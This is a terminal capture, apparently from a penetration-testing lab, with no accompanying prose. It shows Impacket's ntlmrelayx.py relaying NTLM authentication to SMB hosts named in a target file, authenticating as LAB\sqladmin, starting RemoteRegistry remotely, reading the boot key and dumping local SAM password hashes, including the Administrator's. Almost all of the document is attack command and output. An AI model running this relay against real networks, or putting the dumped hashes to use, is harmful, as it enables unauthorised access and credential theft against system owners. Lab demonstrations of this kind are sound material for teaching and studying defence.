 Terminal
/p/e/i/examples # ❯❯❯ ./ntlmrelayx.py -tf ~/lkys37en-lab/labnotes/targets.txt
Impacket v0.9.16-dev - Copyright 2002-2018 Core Security Technologies
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client SMTP loaded..
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
[*] SMBD: Received connection from 10.8.14.15, attacking target smb://10.8.14.14
[*] Authenticating against smb://10.8.14.14 as LAB\sqladmin SUCCEED
[*] SMBD: Received connection from 10.8.14.15, attacking target smb://10.8.14.17
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0xab3b090077519fd598797f93d520c78e
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:86078b7db48ae18d5a0d72d1bf569c5c:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:f1e995f5c3fd4ebfb49c444f261af67e:::
[*] Done dumping SAM hashes for host: 10.8.14.14
[*] Stopping service RemoteRegistry
^C#
//